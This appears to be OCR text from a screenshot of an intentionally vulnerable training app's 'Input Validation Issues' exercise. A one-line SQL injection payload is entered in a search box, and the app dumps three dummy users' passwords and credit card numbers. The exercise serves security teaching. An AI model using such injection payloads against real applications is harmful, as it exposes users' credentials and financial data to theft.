 8:00
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
'OR'1'--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)